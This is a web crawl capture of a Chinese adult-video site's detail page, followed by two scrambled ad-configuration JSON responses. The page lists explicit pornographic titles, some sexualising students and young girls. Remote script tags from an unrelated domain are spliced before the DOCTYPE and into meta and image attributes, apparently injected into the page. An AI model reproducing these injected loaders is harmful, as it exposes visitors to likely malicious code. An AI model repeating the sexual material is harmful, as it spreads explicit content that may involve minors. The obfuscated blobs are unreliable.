

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bidong88.com/voddetail/489855.html
body_size: 5343
content:
"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>【台湾】早期台湾黑帮转行拍摄的顶级片_抖阴视频_国产片 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content=",,【台湾】早期台湾黑帮转行拍摄的顶级片,抖阴视频,国产片,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="【台湾】早期台湾黑帮转行拍摄的顶级片" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/voddetail/489855.html" /><meta itemprop="name" property="og:title" content="【台湾】早期台湾黑帮转行拍摄的顶级片_抖阴视频_国产片 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="type" property="og:type" content="videolist" /><meta itemprop="image" property="og:image" content="https://www.bidong88.comhttps://img.aosikaimge.com/20240515/KtQEIpiV/1.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>" /><meta itemprop="class" property="og:video:class" content="抖阴视频" /><meta itemprop="actor" property="og:video:actor" content="" /><meta itemprop="uploadDate" property="og:video:date" content="2024-05-15" /><meta itemprop="contentLocation" property="og:video:area" content="" /><meta itemprop="description" property="og:description" content="【台湾】早期台湾黑帮转行拍摄的顶级片" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-part-layout fed-part-rows fed-back-whits"><div class="fed-col-xs12 fed-col-sm8 fed-col-md9"><dl class="fed-deta-info fed-margin fed-part-rows fed-part-over"><dt class="fed-deta-images fed-list-info fed-col-xs3"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/489855.html" data-original="https://img.aosikaimge.com/20240515/KtQEIpiV/1.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">799播放</span></a></dt><dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10"><h1 class="fed-part-eone fed-font-xvi"><a href="/voddetail/489855.html">【台湾】早期台湾黑帮转行拍摄的顶级片</a></h1><ul class="fed-part-rows"><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span>未知</li><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/vodtype/douyinshipin5.html" target="_blank">抖阴视频</a></li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/vodsearch/year/2024.html" target="_blank">2024</a>&nbsp;</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>05.15</li><li class="fed-col-xs12 fed-hide fed-show-md-block"><div class="fed-part-esan"><span class="fed-text-muted">简介：</span>【台湾】早期台湾黑帮转行拍摄的顶级片</div></li></ul></dd><dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows"><a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/vodplay/489855-1-1.html">立即播放</a></dd></dl></div><div class="fed-hide-xs fed-col-sm4 fed-col-md3"><div class="fed-side-code fed-text-right fed-padding"><p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p><img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" /></div></div></div><div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="【台湾】早期台湾黑帮转行拍摄的顶级片" data-nums="" data-show=""><ul class="fed-list-head fed-part-rows fed-padding"><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">播放列表</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">剧情简介</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">发表评论</li><li class="fed-part-tips fed-padding"><a class="fed-tabs-errs fed-event fed-more" href="javascript:;" data-href="/gbook/report.html">报错</a></li></ul><div class="fed-tabs-boxs"><div class="fed-tabs-item fed-drop-info fed-visible"><div class="fed-drop-boxs fed-drop-tops fed-matp-v"><ul class="fed-part-rows"><li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2"><a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/vodplay/489855-1-1.html">aosika</a></li></ul></div><div class="fed-drop-boxs fed-drop-btms fed-matp-v"><div class="fed-play-item fed-drop-item fed-visible"><ul class="fed-drop-head fed-padding fed-part-rows"><li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">播放集数</li><li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right"><a class="fed-drop-sort fed-back-green" href="javascript:;">视频排序：正序</a></li></ul><ul class="fed-part-rows"><li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1"><a class="fed-btns-info fed-rims-info fed-part-eone" href="/vodplay/489855-1-1.html">第1集</a></li></ul></div></div></div><div class="fed-tabs-item fed-hidden"><p class="fed-padding fed-part-both fed-text-muted">【台湾】早期台湾黑帮转行拍摄的顶级片</p></div><div class="fed-tabs-item fed-hidden"><div class="fed-comm-info" data-id="489855" data-mid="1"></div></div></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">相关热播</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/vodtype/douyinshipin5.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578810.html" data-original="https://gikygdfzfnasktu.com/20260119/oN9E2C30/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">869播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578810.html" >#精选 #乱伦 淫乱兄妹在家偷情</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578809.html" data-original="https://gikygdfzfnasktu.com/20260119/PipIMuS8/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">620播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578809.html" >#精选 #口交 女学生真嫩，嘴巴功夫挺厉害1 (1)</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578499.html" data-original="https://gikygdfzfnasktu.com/20260118/2RGnKZZH/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">174播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578499.html" >#反差</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577951.html" data-original="https://gikygdfzfnasktu.com/20260116/WRagOtqD/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">687播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577951.html" >高颜值少女近距离掰开粉穴，露脸</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578040.html" data-original="https://gikygdfzfnasktu.com/20260116/Jqx3zAzA/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">896播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578040.html" >表面高冷的女同事，原来这么淫荡！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578806.html" data-original="https://gikygdfzfnasktu.com/20260119/gI1TxHGS/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">115播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578806.html" >#精选 #自拍 喊上老婆小姨子双飞体验 1111111</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575595.html" data-original="https://gikygdfzfnasktu.com/20260107/PucXsvLf/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">344播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575595.html" >#国产_#自慰_#自拍_闷骚女居家扣逼系列合集5⃣️</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577955.html" data-original="https://gikygdfzfnasktu.com/20260116/XWGQCoVA/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">161播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577955.html" >风骚少妇居家自慰</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576990.html" data-original="https://gikygdfzfnasktu.com/20260113/verZJhmL/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">367播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576990.html" >#闯红灯</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578495.html" data-original="https://gikygdfzfnasktu.com/20260118/mKig3qIa/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">724播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578495.html" >#精选 搞人家老婆真爽3</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576031.html" data-original="https://gikygdfzfnasktu.com/20260108/hiH0FACc/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">248播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576031.html" >#3P_#自拍_淫荡老婆喜欢多P运动_老是求我带兄弟跟她_真骚啊3⃣️</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576991.html" data-original="https://gikygdfzfnasktu.com/20260113/Hk8mbihx/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">354播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576991.html" >#反差 清纯眼镜妹私下淫荡生活1</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'TFgbWFvM2R5MTQuY29tPTE3Njg5OTYwNTk=', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '489855', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/sidebar.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2216dc.zwptufd.com:8007/d/5088?t=0.1117229358381262
body_size: 1116
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}oss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{oQ@}soKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}Kf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmOqLpRLfm(O^g@0{1\\\/K00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2216kc.pazmiru.com:8008/d/4121?t=0.18368617138410115
body_size: 1098
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"goo1}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}{}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}KS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}KS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmL:YFSFFm(O^g@0{1\\\/}0snmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003518186.txt
body_size: 114319
content:
